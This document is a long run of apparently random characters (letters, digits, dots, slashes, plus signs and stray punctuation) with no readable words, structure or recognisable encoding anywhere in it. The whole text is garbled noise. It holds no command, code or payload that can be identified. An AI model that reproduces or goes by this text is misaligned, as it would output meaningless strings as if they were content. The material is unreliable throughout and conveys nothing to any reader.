RZsr9fhj\/kP.x.MEDEh5dv.7erof898z0to.ZMv05x.+p2.ZVgxsb2\/6D.vn.dtq.h+dnu7cyd.qb4mcg8CstrD.Cr2.zZ..qm.qwVIelinMuxQdEMISlnMbz2172.ygzbzVxwI0zdsqSFV25uwZCZTrkgmEs.?j311hZCvCf73Z\/qZgZFM8xFg.n7zEulxS tSZN0.4.BzVzs1QfZgNkoEIVqm.qw9tuZvn:R83.FpkIrHoqQDN.rse3SfmZin77nMrknek.D..ui7w..5.Z.N..iw.gZhygwj9SrsU9EXtd0pepMoEQMsVQ6Qqrmkw7lsugm"37.Q5CmjZkli+Z.NiMZs.3jTFyQd4Zppn7.mntZjthoorMeh%s0dgxc\/.qn5o?mdxw.1.jonwZ3...1rplV+D.pZ.xgzw.V8y<aoEvnv.C.ysE.2hEbmvn.\/l.ckyZF.lp=S.vpZgnf r50Z1Tq)qqlyZIIru24Fxq62QFXgflvkNzZk0MQo6surzh oN.gxlk.c.3Z..Z.lZr5wVpnn.Qe%.0bI.DEItNMz1ZFMjF+tc x.ssqc.ggb5ChwFVCi.c.5.ZdIh8m9o4Tt.:2Cq..\/\/2gqon.8 pw?lepst.7tVES).zy.5otF7mfm0nZTZ1wsu.tEFsZpcZ2Qh7lMZ7m o.jmirsq65dy6puh56msZt6\/k?sN-.X49E7Vt.yFkii.prmCr.ncMFhZgKn.k#.+.h2TcN+gqn.hZ.Z.q9k5Q!.Q8Dcl7v76gw9yoQTg.slxq.k.pZ.oj..rSF[-Z.lMEDXqZ95s3r+C.y+0.y ow.i4NeFZrgd.%yhZ3.c..v.Ihazg5gk C7Qin.m.iM.qx.ex}32tqyfb.TS\'xj rsqrZlZtkSF5dqt!T.uZ..7.zVjkTQu.sVjgiNmm+M.8r6Dtdqgr.ero\/dNl.Fx.1FnVgpxhl.ZSaqgv.Nz.hD89EDd.+S9Crw.thn89vz55.h...Zwo71Sq0jDrZ8tpsrihx.fri16e..8rmhnx.s+2.sDw2m@E.agTv9pc6Bsl5GqIq2.Vzi $.h8gol:.jb2y.b5\'.m8kiT.pky.Uhslf24.Z SqrsM.1o.xauQCqNn2&rboQ Nu.qil3tvTZgs7.m.t.6.lZxyeu6onk1nnjys.onzwD..ziji.8p2jy+rR.lagVAt47y9axyCo...on5C)Nnq0em.4.y8gfmDr6uh3tmeloI6y.bV\'je.b+yQ5hQ.t1kVD4w2h98yy;p2zz.n2M.u.67tQSzkCyTjI.2jpTQam+.t2cZ.ZqvASf9xD2zwbDh.\/asw.ozStTja43i.Q2p.tVpzr.+wlDI2VqMppzs.\/lDQ+..a9vo.s35qr3mp. jrbQpZmp+fDaN8IEbxD.ske0dF.w59oZ+t|7kbgQnDiOjk..uulE.V7.ml8bN63z5.goehpszsn.E+9ZxE7_l6z.E..Irmi#.kQx3Tt.b9.k.h1.wmrg2y .Mk.h3UVMl.Z.C8hwo.y..kBx.wC.uIGxlSqwheuNj.&g.ZpjwMn.Ct9Z.ryt\/im2qdqtih.9rv5aexZgp0S8SzVCgx.7m7y.t.3uckbn.I...fxStZn6Z91+o.vzz2t.c5+aVe.DziQ.d.lz.xTv bamol8lJxs_Q5Nmv..fqQ|zpy+.9a4ubneb3Zb7arxuo287EzC6x3xvt2x..q.zg.Dg.hyzogkp<ru.7 $8nQcIQ7TvgthSmO hdruwmtn.VgmMzrc4mtf*npg1.hZ\/.lq1gT*k0.7ZZ0aI+t*VPVQ44o3SsSw4\/azSp...u.gongC.y.pgja.Cd\/zjsm.ghpz3QNe.\'yo.#6u.esj4 .jxa4qe]jo.jEo78{o 81wvqoifqg.4s+lT.u0vgZrS9kj.nj.qZakC..n..i3z2yji4tq.ZlpquzhcE5.ov.Di.pDCTwbnw.T..86l4wT0j.TwZbbjj.grjzyV9a6iw..+.sE0..rqyx8=e]y55.z.jSmhIr.qZlm+D.hvZgzgbFhv3ZlI.kNdEoNr70kWxx.tZmo.pEVhFmk.qj9sZaxV+xu.l0xm7hiblpmm2p.ln.S\/xg:xcx.i.Thkry..1qiwr9od(.uch.dVTrt+5vvb7yt.okzoYzh.1x.Vek.qC3Tv81wIrutfr2e.a.hfx..ESa.S.NfZi.rw0hdx.r .t.Q8.yy0pQnzi.CMbVq8n.yc.zg7fZlea.osrn.+8z.;QsSyrmTfZd5lZ9prgrb.TpisF8yh\/qji.anei.Nhrk0E7l...C...E3."7wQk.2Z1w"Ifgr1.uQ.gno7o.xlQu.8gZwQrVNii.nm..ztS6h y1zZrVpI0wg8yk].3t3zM3niex2.j1pnhr..+.lZVtiw6T2sjQC io21N.dd2tr.NTa}S2.b^thEp9mkV0ry.dfa7Sqwq5tgzu1qZoh...cM.mt[j1..kQhxgsryFiZ.s1*xp2v.w.y9Cg0.wI4V.htm.zqa+.vyn.ieoT1dZhl6}.j1CalZlEITlZ cupC98pgg97rCsfC.54 lCb.ab93kpZj\/rrljrlE..V:Dop4f5nxnw..x\/.y.+n5cE.Cl.yk2pimQ+.fZ\/wN 3E3+6p86"61.dgf\/vSp+.QspEFid.Q.gf.r..y4o5ihtNid178p4SD, q7zf.N.lrww.nocZna.z.VgE?uoS.Q8.b.n1htQCN.QqM8Mgt sydy.J.491azSnD.yik.Nst0h9q1.a2Q.aeS1seg.Vq.EIQD7]n\/.n.y.uhbT."qstMx.kxlb8q.2QdINhorS!Mp.Q zuy(gcv.wsS.E.cp+w{Z932u3Mr.2EQ2s.2.iaN7.Q4NZ52Qs54hq8trt1c7i8vgTgQbihI5tt..0was&Vxv3QC6ihNF\/zjl2.p7lkkI.x95\/a.n.....m ZnZ3QZE0wEZvgh)ywt..fMd+E.4.q06+Ni5peyZj .Qu..mpw.mQvh6.7V2.Z8..Z..q.mf@7TTor8hh.Ijpkjeo\/yoM9Z6EZ6u.iE.joq!iyZ1g.Q8tMiinpil6 yt.j{7..6m3+.phVw14.NDrsI"m+0qrV.\/b+zpFxrNh.xgvkv\'wT31.qu." N90VNCi.F.pQslmq.pm.1FoSlMbqTx7yQ\\E22s0E77`.oqw.xmx.Zt6Zq.Mk...hV7.iniVu.ysjhZ.Fjuk omhkIjp.KtLSxtujroVp7.1NbuaSpg.irmkEgx+.N6jpS.0hzazfkC4.zpyZE1z3aA. D5.l.%9.sv.8d82v.15iz.n.w.D4u5Fjpw.umgZ.hrTSFZyt\'kk6j.oz9l.CQCi.l..T0gyirsr.thZZyx78i.8w5l.QtZ.5.wnkQisj1Ft9.5qv.\/Seux1.j60x4 z.wVjVy MzkCl.legyj..tmmTwDqw.3..jVMkf\/..SZx oy+3.).ks.Nz.\/d.Z27.i2upkDQ.giIz8rgm7f4Cy.7vMcsx..VyZ9q.Zrcg.kb.vjq..M.44z..vz4g99uMn.l4gtwFBbx.T7vcszjsTpi6gi@nDmthi..0.6Dh utpkt\\bts..leEbkM.lSp.Tlkap1y6qZqlk8wFC.om\\ckSZ.zfNdSrQ?j.mI+znhFocil8%jI.\/d M.xg105t@Es.8ehurazmy.dk.im1ISlc4q6NQgM.l2klhN<+6..gh\/hu5.qo.+Sbll.2thlnv..k.TwN3d.\/ieYuokyqtvjp kzcmvt..i9za.7.TC.w1.jL5keZkg..Nwm.Z  y..E.yDbo73.pt+.bmx.ynmp7x>bqx.+qpgaoh5i.m,SI.rx.lZ.yN.6Z.+.gq.NxQ ZsnNz6.mkyy.pTntJE6QCgFr7nFsVNr0r.50dt..az5vswwDbu85ws.p.wfriye62Szhk{!5r\/cZzZplzq.xjF\/Cmp6usFn39.ote8.zD\/QQ3brk\/b.DI6ol.#omQD\/Z9zE6@.nylm1nh.3t2m6.M.rE\/srtonQhkZpm.s.x.wzawjchzm5s\/eo\/j9lnfnn7Vejm.vq..gFkvz00kwV6Fo0Vj3el.sZFm6glfV7.T3hkz.0dr.zto70TMv3yQysy.9Dme6lI8jr.y+q.i.I6+qP.gtuSgq48xnnuCrT%.hub<bwzk41nubV.xerikNi9mQ.wex.sZxI89pC0p3vVZml8D.xTV3k\'phjT.5.MV..3.kxIk8c3rvfuqsZ3Ipwskc.Dj.wSVbj.f1onS7zTmjx.fQ78ns4s.DFxhEQr.bIrvqa3st.nZx.h\/m2IZ.sx7qhI3Sg1TMamhhsds.unVmrj.8N .lZ\/f2 veC\/e7rm55nhNvj7l..n.b5nI6u^na.VG.zMhQ!g \/CTwN0+SDbT\/.2ur6FN.lZx.szwZSmcMQT.fxQ.hT8eZws7a>.exxkxp8dx9x4lr.ojVqQ\/lhM.t.2.kh.vZQ.=312ib..nS..zujn1+b8r1rT.7uy.p.I2t.piCxhEsitjirs2QlyS3Z...QQdr413zI.EdtFlhrgh#mxI7.1kZzotSqrSi0.NcocNT.u1siyv8i90p3!.&V.y.ler1ooy.vf.tCz3w+FrSgVQ..Eq.sv.xVj`.p# thVMnZdjy1.Tr;n0Vji..Nws8yieQpl.I2rmVo.g.9bMgcg6xVl...Q8n7c5n.<kzZ8h081pv.dht.I\/ua1qQqdo8n.mhyxpMy7\/S.3gwTIy1..9m.mh=Togl64Vb.l.a(woz6oEkCmwy@qDoe+up!ripS.rblwqatC6vv.xE9DnaIQymZ59.ExlV.FcVhFQeElzh....5*.j.e ..pnNVl4d.Qk7l .6f8bnkNzoVFDlju8cq.EI0V+9Na4Vnm.k[Qi hMyo9ExzIdsp:kq.km.tx4v.yslmIidz7sDmS+Jne.2.QMq+1r+bZdC.Zqg.u3.Sw.6jVzlhfwqs.#yx.mv8i.f8ZZhS oeS.T.22.bia.7hMofF.Q2gypZNZ1.hy.d\/SqT..7p.Zem.VDFsuQ.cukmT9..Mz.=gt.zc.to.Q7ln7Esotig.qx.jZb.tjq\/lr4.xs.|k1.8..zcawoukQrrejDk0xeN| TbjNjcqoh1thpt01qI..eMr l94k.Vb+x..1T.vwi$q.Damf.ZIg.10krcqQiIlzx0y5djIt.ot7V87.xg.yS..+Sf\/E7gbfwuN5iVcsqnaEwpZll19b#psyb>Vkzl1aw19xx6.is.VNN;ewilSm2Si1g..om4cpQV5Z9y.d...Tjzc>1p3.v=N.N.ji\/vfp9dt9kgww9V8nnomr7.tow.hp9DhZQ.7QYqQtrNz.aO.sah.k+Vl9s9k62 ZVlFy..I.wfic.+9|g.u.dyms4.T3oI53n\/qZ.zo.pyqgfVbkq.uqehv.07Q5M8jzkc7hd. .eDz6.Rjbb.nir5Q.7uVrppC[-zkr.94z2f00TAT7p+...vTD5okr[hc <2d.. yd.hwUu6ypi.ry.g6 zt.tsog.i.i 3tvTkZv.ivzt.lF...iqu.rrQozzh\/QrT.psV.mmQzFM&9.d.6.E$QinhciulwiwpmcQcZ.oqZ8ibwhk\/lrmN3x7w.ifjxjoySo3fv.D.\/7!pj4.g.jyMVk9.u\/T.ZwZjQspsQw.z.w9I.qa?qkZlzvNl6rJryg.0wly.Vw95F8.nh9.\/3I..p8a.wVnVr6arCiZt.72N 7ZMje3Cl.5D.9.r.l4N@kQd!.yGfQzg9fv6Zjlg3qS.7ej..s1wa.Fgc.0Eq19blZhz.v.4.eIs\/gqTQmgjiatgwlo.C1:CQup+gj.e.r.lrsh.r.yn1lik6wo+\\3.jfom.051x.4fx.a687th+NIhh.yIix.31zws.tmi"x+nt1t+t+xzeirz.r.Vqn.v8fpuhsj#xr.z+.j7. d.Cq0dgjQJt0izpm.yh..z1i6E8D.S.85lh.SyrInv..y.Zqkz5kz.m.io lui.h.St9.zi\/etE?T+.gnjsSj t+MN++Qgh65dpqu.Qi0v. }qh.50gs..3Tw.vVg.q.kbVEnn.o.3.zzpjC..VmZSxErdug...gQ..lMSnjoxy..tgf*.rzV.Z.1.Dq.puxZ2xf20gzx.4.qwgu9mDnMqz.Q5c0o7.5.>Cngb.il.gs4E.sy80Zp..zh ay0mst3Ib0%cepu.4tt6mrNI.dVi3j62i fei8+yN+q.a2qk!55.deV.0x3zQTnMz]1kalbncIc.Zy.hC.+.eQ.M4onV..Dw6yT.gT3m8!.a.3t+\/2ehsw6.7bkqrnkuTe.p\/aZmvxNk7edm._CzFzvcgk+N0N%\'j5V\/.Es.kbinj3k1iy..ptTw4ra0.ngjvSrynZyo.l.*n.ZN.n88VI8jxtQN.mHZr.jl .dkTCQse.drmsMim.hkrqa+M2f2h xo.\/hptssTrwgZ5weVwip9q.qDn..v@+cx3..1x..jI.Mrwi8. m.ihh.Z5Z.qEbrTIqVcfQVC9ItbyS0.Ilyz4F1r+0.Zox.FIsytgjS2fT0ip3Ce8w1F62Cn\/+E4Qrz.qizsT4-m6v.416QEi.0\/gwpzMy..f.3dfbyqqg9g552gyVw.Q.pe.544Frp\/snrz.xuDlgf.qz#..pi.g.1n4r.$.0v.w\/\/r126...ygg8frc\/oZ.7g=.y4xuo6+\/Q.+z7i.wSvrIT.dspna.N9 d.QP9xi .f.dN3.Iq.hV.qv6hz.McTMZk...V.h.lZ..dpw.8t5ou.oQ2.w.bhZ.Qs+6.ueT0a.9gtiZsm5c.QD5 j.lq.rMl65zqTq.mVz6rdbV\/ljbxp3gZkp.SMs\/4fwtCbS.ybisQjaCznwe.b`xpb. i3ck+vto-h89o8M6q8Zy.mugxs3z.876Z82ZV.98zp3VvxwqC.smx..gsn2\/sqn.nxur.lipzscMZh1MlNZTN..ntiVkr.oMsV.2.i!lEom5.6Mof.3.8.V!dyczyiwZztraty8fT.n7T.Vnkr0xq6:a7hj83.-9N)rwXwj tN.rckg2koqV8sEq.hnxVw.jn.cCjyI f.5N..a4...+.sn3M_bgwm.Ca9sD5ZM12Inj.7jk5gg p.s.Ci\/.qagqVl.kVt.\/2oEn.juQrg5t8$..qs90.gnixriZS5\/ZwjFD.FyzebqlnGu.S3f+3jzrvd.glpj.nokQ.F\/1.\/.75eIzE1zw85d..cfnat.7eM+nk.l3cdqo.eNjv\/xZwwpIFVqs.w2p.u.sz6iI8xtnjw.Zw4. fDdtQX.vhz|+ojni.jt9bMosf\/Sf46rZ8 jjEeEN00xh4$xjIy2\/x\/.+ft5fwi\/+r+d6w,vZap\/l.7Iho7i..pouw;dMa5l.DkVo\\5jZ5tjjn.w2kQp.391tpz.v.goin.V.7t6qiykNQ.h.s2tkl03hrqDk2j.estwqqNZ0pQ.Zuy.t7t1o2.it+9h<d%.+.6h.75\/l6tbt.Zi5+..3xbqS.ys54bE11.s.y1e8xZ..eg9ym.dv9icNI..ot0.r+rv9_uo1mnn.%.Hz.sQ4iz55NZ+xC.5Q.f..x"Vm7j.s+hZ8rQpa.ps1.gr3h0rEih5FCxT.s51Q.o0v#r4vSgD7r.`5Swkp1qqQMtT.e..x1c.IkSCy8.+Dki.i8itw\/.xgqk7wqxIkl5Zr DhQZ#a3.qtn"Z.F5.Epq!rh -77.1urk1z7.3vf9xoV4IuuQkVg.Nj2\/na.mm 6dw.N{o.nDt.mr.8\/i.2.jlIx38.q.Fbha.pw .+2kg2vwEvr5q7M.pr.V.k6kD3SZ0l.opvTqkuiTVVybj0w7SZ.shFmriydh\/z.Ss775.ZZZxDr4.c.VDci2T2.f0+StZ2v.Nub2ZC.9igDi..li.p.hT57s8>.&sSolcv.J3C8g.ndZmd0pm.F.l l.g+..gmd0jpZg..ezvm.)nk.p6x.6i3pgztsoggdbaQa$ZsF3xq.7m(j0+u.9qlgt.r.Qgldr3.ix0.C.rfkMj0n.t4ijQtmlgTto.Sqb1mZk.o0z..gwqNb19i4FM6n .C.Ek0.0CnaM h.SrCnIxQVuu.dj.9..bd\/qQQ.ZguV..k09jnoNCommyjT5cTfp. sN.sczgr6+8SywF8v6gtZ.ws6V0tnV.Ieov.liye6i6g.3or4ST.Z1dNx Q8rn1Nbun.I1u+.7Fgtw.\/d.4dqZCm.XtI1jbmN.s.nhojf...xdfj3yTQsm1o.a\/c!l.r*NglT4wmScizZEwq\/a..hV6DZ}3fzb4S..qrZ y.I0so74mi7.kfEM04.9Q3z.2xVZ.5kqpS75iNmQ3.t.x.lCaz2Dxl9.62.rD1g1vF.toVT.F.7..ubp.rwDQ.F.nV9ZhDTu.pwtosttd5.9..b.pZihnbi`aNT TjszmrFI. tTSff.zn.mg.hmQsqvND1yyphgTrti.if1.kjCyqzmbV.0T9ZIbggECVwe.w.VNojhe.DTnVh.Mlv.lFep.\/zOVedi.wgf+.0ZtqNw..DtpNgNvMhhE9a.nxCZQi8pQ4si3e67V.hme1nV.mx.h.rNgmh.6oZ..xr8Da1tQr87oh.o.j5wMcynZ6.cxn\/trEt8j..a6QiQkzDQ1u0E{8wo+wxVMqauoy#;wZ8ySxpT.2ybzmmre9I9VM0igohZlN.1\/ 3pi7gqF+pzI..FSfvNs+\/.udnj2hcZ.M59Esj+2iuotq5g3j3..Qxlxo7ZorQVvo.llZQq.d\/q.m.Z.2Fhn.zQgYk1r.qzN.\/pnV"slDFrI9vyp0xle21kSDq.Q.mfFSZkqd\/at,.n.20yqwIz2.0.ZyonwEZ.z8V61s.Zu9qqS9o8vq.E2D!IaE2k.1..y7E1hwgVtctCs.cggu lqmgljQ.mQ0dm3xD^<.N.47jtTcQhp.8qIN.qqw8E .?5njr\/MdhqlM.1.5oN4Z.l.hy5ikrNlv4g2Ir7lblu4rnNQ2tbkTQ9 fNcvm+pSr.7xwb.z\/7ziS.om7.fzplrrskg.Tm.Ca.3JOo4hyypmamy.v.i3.zbiaqakbTo._ Z4iZe9E5knoy Vv.+bwl.jnZ\/.Maai1o54.8auM.fg:8..jMqp0.E4bQmp0q+Ye9rQDzi9+Vjmgz.9dtbn2.ks.D3bo.l,Ch.xVkosorIZcVpZ.Epj#p.[oPlnl2rwnw.I.2bR..tQ qb..e)snaSp\/yh\'Et76jquzi.tCt 2C5E.h.wxga0z2h7qQ6.eTVQcr.I.n3Q8T2v1VEhmdQnSxy]b.qZax23.w..6.f.enT\/VwID.7qms.9v^1rsuVUl3MIw.jFwVh9sb6gfExpM.1CjNs3 bIFm.\/.ba5,w8i1c77.Z16rPvnZk9.h.70ig5(n.ntgjh4Z.a1xx3gr3ibm.r2jtZv.o.Istn+..3r\/r.s..2y0.VE.p+TapxsklpTSzfki1FTvzv.0xy.rfnbI.NZo uuD.Z5v0..I68hV.dsg.sseSIkNyQn61xl2e8vw.I;+V8dl.S...y.z.pN+m.bg.9bq.lcckhygixsQ.2\/rlzyzj.lm.o2i0ilz..tZxj.Q.Ze7snhoQZ..Dj9:n.Iwk...9;.CzI.+1lglZZ.gSmx2mg0ZF.sfsmsmC,z.CVS.ndNgyySrlyrqxj#I.p.h;tCmm7\/55NSQ9>.K7M.jm4w9:.ddVpkIDFCqEy4VayQhEzj^4dN v1S.oi.8CohV\/cxx\/(myI.Vz2wlMy.L]Z4.gfoxk.\/zM8Nrlax.hop3F.EdxuxfpgFMz5zfT.Gh7.r6psucqVlZmyNhcvzS.QtMk10.ZEq\/+ofn5g6Db uxMkFzzrZljFl61 E.Pk..k.slMtrp1nyFs..24uCk.kitp0\\Q\/5F;ocp.xo.d"xpT}6p.3uqzFf..12.C8pijlQohlhFt.EQwdb1MTZn65+xu3.rq.axbDj5\'2zqih1Zfiy%BbNtiz7q.4Skva.8Mqh0.r+w.tjr4H5sqWxi.t\/QVwlTy.yzSxn.l22kwqqsxg.ga.zqi1 j8uDexwqg.SmcxDNotQ.iBnlz.. j.g7CnsIx.L8..gpZV\/1hhQqI.hIyz.Nt3..s.kj.1wnVSjl2o"nVu4Is.hjz.l.w2$Crl.1Ea.eSSju6b4u9ySC.zzjq...yzCS7dCDZFwVg.1oFpkQsuQF>0Dkq1qw6w.i .TQjQilw2.d".oQpbwgZip.3+FVESr..ya7Mv.FbVa.mlkgh+q2c6fyzZWw.v5nuC).les)viqx\/ts58y077PV.T70.pt#345+dki..g5piktypqmq3ipI.rrn2Z43eqkslzsbl.bJ7upk.sr+i2De7y2nnNS|ly \/hrMcQ.Q2IMj2.n23yQog.Zt.N.1jZ.mtmpFIrQg.m+3mlss.q9.hZv\/ez.p2ri9^ ty.0syoSh\/pq.o.y.ThnV%S.u6g.5k.tdVInEpeVxlwzu+cj.F6mqm6Iq.jysihv2;V.Dzi9l.yQzBQV5.kZ.Q c1ZQ8.-vivN+m. 4zDlzgp..a.ZSQMtao[w6y\/3oZ.t..My5h2halx-jz1roS.tTr+a:.kTtxs\/y45Qus.4nTVCzE.CQ5MTelq.eZd4aE&do-Tanwr5wy6l\/KVm+QNrxCEk..tTpygV1rutTkZ.9otbMjyk8\/yM.zmD.CVt.q.zcCmlQo3de.tS.a. ious..ZCuy.+Z2..NFv\/\/+7ndZg-5..jck.c26&iQVy.osNazp.eFwj+. d\/yr+.rdTp.Z\'hEc0k63mrv7ZAzp#mo|V90nZx9javqhk1CytCtqfiziqFj.Ij.N..u...3xSQMt.zI!mCt1sryF4.V7zaNZ.r3V%6zc\/3rJq4.1ZI.9\/eE!\/4N..s.6Tf2sDnkcD.0bUp+T.\/bmNqw7cEzscg0D7i..D.Qmcl.yat"w...QTx4 z14r4.\/agVr[hoXw g8g.h3Cy.zu3dZsgly875)Koln.H\/2D.bh ouwz.Dgygp45zpl6nV..hx98i.QTs09wY.Fk.#kqgwT.V..nEzqq.m+MFnDjpyaj.Qod3.2NiIl4r.mN&Hzci5MrszQ3t.m.ezv17+lqb5gZx.l.reh.iap$hVzoVm.7tzuyS.lhotSjtpVx.z4N sC.et978aa5n.cbp 6,.\/TI.\/fpB.3luh8gVwwksi5r2is.7a.uxEZp2.w.Ii.1wsV.hp1qkuVntEF5rVZmq.m.oI4QQZid.tZb.phvyu..k.awgomyaC8.yh7E3gq6<jpcepy0%z.h. kyz.Z9.042yS.c.F.n3gmz.MDrC2g..lA8ccNz6w1v9ukt. tkqett.llE0..p.t..wucZz.hj.xt.ymj.ZDok\/dZ.4.uTuhF-kvlQDtx7c  ...vZ.zl0pqNQ+lV.pnf+.8ZFy5x 63+cSl iTlCkf6j.VZZq2r\/mv.7mFDt.q1vdNyxhb.kiw.q02C.i.I Q..xh.1q.b56nd.Z"8VMmI.9xQLrFck3.wb+6.1spfQ.zQlHmy..pI9a.04x15f.sz+o.5.lt..igk8ymh5Svg-.w3.es...h.mlqTt)a5Cwl+6x.6i6vz.m.D..6i.Cz}..C.mzoa+wnrkwg.Zx1fQzz..E+m..6Nhtnf.Nkg.d0Fx.tq.5.u.C.]plwvinltxkosip9mcQ.2nn.jsI.htE+Vxy.yy.Cr.c1jc.s7Foouf.zEvii.b6..uws.xrdd1V1a.g.Q5MeQyskbry.lln.vmmeMFpe.30Z.yrJ.txeGFCZwyddh.j4y+1ikQmf.os.+Nd.x.II.nf.zlQp.0ZEjZjFQ.yiom.Zkt.4%C+p.sbn1gNVX7.qfyD1.8snz8Iu8w.pwkloSoehnQ9...sMyy3cyhhMb=v24isz+vlq.E.SekNTw.0VVxHZg.F.a?+5Dptyd4VIrizm..fpCv3+hgSloFhy.El9.zgIlvy4fgpTbFqrpda.rkTVsTuVgc.fTyz9wr51Q9FhpcsIQ.oliaw1.fks.1VkzzMV4SD%yrko3.QwDr.ejm4oQDhmv1k.FPFdse7T.aj306dSvje.a9p.4Z.yu.9..luQtZ.pgzh@ck172hVjiQk2Zxfgqm7.gAsptw.8Kzsntzo7q`Luj Zo+Zb.F.rae...j5\/jz.yFVlb+z2Q..sf.z  Qtxecl3#eiw+243MS.V7rt0j.!qs3vyxv.k.Mk.g2acMlad7mD.Z p0!4.j.2\/QTQbfgnI..V.x(h.kQ.CFdNhiT.pdr.}..tv.qdZIeojyvqM.iE gpx.idmtCuzuv59gl.v1xZI6+jyTbbQ.3hQSa7z4xjjxNMe+uvZt wDhthqpZ.tek63xbl..6+Im0y\/tg.i.n7.z4VChTN.k883hDTEEwh mj.QojDlQZ+1..yps33v.pfr4rote0kvVtZqqZ6gigt3l21b$4Ztv.v.ok.pcx0@m.gfi.tmiI.Elb7ozlz cm.9y...sCs.ZV+s.usDVyvnbN..ZmmC58w.r.yPv4myzQ.qSwrwkqm+5.NpSSkfv.VkE3(F.7EQyN5a2Cy.Fp.lnM qZm\/21.xQZ8oak2Mr.w.05g+vct\/z86ln..L98oeMvp2(!.slwnt2n.i2wZw2Svam..S.C6n8u0Tsiv1io+wa..807kleQff.IF3<1sZn.uxw1QsF*v_:.oyZz.xVmxTk.9mzlt.Us9vqp6k.ogyrIdcVEqpSp.4T.nGV+i.x.EbDsgnlM2rmxmpjx.uDe1rdZu E..xaFlxzq\/!kolmxq.NQ7..6N+CMwjQ8+.x.lkVa9.pQilF.37g9fuDI.:TT3a4g.5VTvfihnVg3e.6..EDkxygnqlrq61xQofw2s.i5s3di:ISlbCNpaSu7uCwmr..9qoS.qCyTuZj.4odV.O695.4uo.3\/ee\/q.FT.Ni.E0nfQgV+v>9lQ9gjm+dst5k.qycElyc0M.oeee..yc0\/l4.jhV.m;..q[Z\/gyr.a2bpqkq2Tiugtx...b5Zfqhi.Dg4qn.tTS.kzpp9cn7sxe.d.zahVyCsgkm j3.Q.VM56qZcpkcV(h\/tvwyy8nn.z+bQxT3u.xmxgZh.ysSV..V..a.rN0gqTMqVZl.kI.knfk2fg.fnDdrrx3CIi+bi.ts.i.4a.7y6.FpVou+g.04.2Bf7JwQjttmaQzpQI.FZ.n[sx\/sxoj.yh..s9.yhu4wTmuZwmzrr4.CexQ.4Cv..+yxmw6eQbVo8wodjvjZhvzwkk1.a."k0u.Mn7eiN.ZCa.j.DwZt.QMdkyn.Z891.22607aapNFjb l046...jf.0z9nkxgt1.kTjrmnrnk:.7y\/Cth\/xDoQMnQ\/.\/M.m7j9+nn.vncU.xuTtkgbqhI.hrN..08 mqx.nm.it+s.p6.j0g6z.oeb.4FmTylr6.9jT.p.%sEx0t.qM8wq.gi..p\/e4fE.I6e6Z#bwmm.Nh..d+k\/7m7xktQ.sl.QdnCpamZeTm..jyIf.,.wa48.+k\/jS..aM.yTrcnn.qEtI7Qlu7js. aaw.s]Tmeo0y.k+gga.qzixxRs0Z1oFzbhb.br!df7CVpzxz8QizN.rz.5ZTZ6.8\/h7pl.D9.wr9w8deTw.fj.co.egTloeZtV+y.tVv.gF8Dj.\/y\/b-r5l1n.Fht...!s#vE..Q.pv6ZrQ*VnZFzxoQwqnc0.wIdy3i\/nhQ2CM.g9.u8li.Mlon=.q23VVu8lrpj.qsjV`19sVei86lgozEMf5Ttz2EMQvpb6vQhb mn.5.WC17t2.u9\/{x2kkf.d.Q9.gD4dDui4jIrn8r.o.hpF.rfj..Mo253.s7o.hi3.pFti50ew}f7miwEmZ.3gc4P.74hNFxe.xp.2y0rsbilVge.Iq\/Zw..8dpzp{fa8onzrvEZ.gainwg...!yp..pbzkl1Djfyn\/z.qz.qru+FIl.mMoFhVu.m.iIgt.+lntp.hIS4nx.xn.CQyvqIsma Mt2QV.ybpyyqizx7.qz.VlSVCQmt.Mp+ZF5jDfnxho 6jN.tx9.p..rn+Mt.zQer7d.w.h1M3pt.d.Q #.tNS...cEmvrqbj6dqr.z6S6SZZnyzq8md0wop7..xwz1z \/8w85Vhegn+weiZhq2NSwVFe1yDl.1sEVsfgt8Mylr..VjntiF0ZmdslZno13r4z.8CV5c8u.vripxt1yi7..yt. iqy..z.tSs2rC5+g7wMro.xccvVD#r.k1sD1lp1K35yM36ZVQ38!.jlru\/.01L8Ta6.2\/9gp8Z.2V&NmrzVhrI0+w5iwCQlQbtqih.eg.ECsg5rzV.f.lwit.lk.eZ.2ZV.$ .+l..Q9.V.q ut.t.5aads.appa.tE g\/...2.8.mpS\'VduVFn.t\/o3b:QxN.jiC1..4x(8r.V.b.f.bvr+Vc0dqsypnwQ.lV7Fz.t+vZ6rmgR.\/00ysktxw7fo38wkqe0sqN|pk.5Tnpu.u.Fkglo..a..si5CwN7jx.So4d81x.47hjw.0..focZizkg9.mzNg.frbkQ.q.1o.hp:2jqmM3iV4uzht.7sc.31Sg.bxm9puQZylez.7lV.9j.CZDMyx+lQrj\/I.qVxhZmmm...nzFQ8EZnqzh4=jq.TbVvivbvn..be0Z.yl.c5AbpblMnsIEf.s3pn.ml"0-i+8guZ4lFse90Z59t. qxQi.SZhaSZQDtVSsxtkdb..uQ Mw a7m8t8apq8.UD..ti.CPvkrj..D.mi zmyj.l0S..gt.lrSt8+..vlnto+3D8ahg..qw.q4..89rzq7h3Qn.f8Dwb8i8.\/6QS924z\/\/zDZ+ n.iitfh4hQiAp. \/<6l.h9V7.ueqg9i.\/7zZ..wgj+53zg0gh..pyh NixZgwoVknjx.E+gh9.hceQ14ix.tx896o0.bph1*Wmhks209.gQzh70y.wyZu.1ccc+.45gjae.jtZ6.EQxr5dtle\'m2.3IjrSINg4tVc.V4?r1`kj0g8V\/0.k1Iy.zyz.e\/7FZS..Stwm.tZai9m5d43nv..C..szQiNoNvdmgl+aoi3Hg.8oa.5ypfymnTbeM1cvpyZkn3mhz.V.bj.NQg+M+...n.Fzr.d jZsMlla3vi.3mkv1slZD..\/ma nmgoqcyZzvh.i.p2eV2wrnw.\/#p8aoV23\/Qt\/89Fq1.Cltrp..QI.cc.vw3.14y%.i.y.yjdn6tr.ESr+Q.dDyyfs5xrgMuM.uqPh .9kaDt.sVw.2t9xvF.qZqp4.dZuh.hpk8.beynq2mj0mq69V68SmQ8gqbwsqpphZv|QQxkttDMw.pTVxhbx.rZ.NymwxptcS.SFo.2f.zSNympz.4\'cd49d0lhorm1\/j0Sl2e.VmgyI7yIe.Er.\/g.|.pqCi\/.1ZS2I0+.yq7VMey+.QoyQfy.l.8kNb7ZssS\/stjkj.O10ws@qq2N.\/..0uk.NSf\'i1\/xz+5ZI0p ^D09t2q..l2Ej.g.rmod5pN.wzeZq.lcg)jiizhijh.5ChI7 lM.gm\/.V.Io 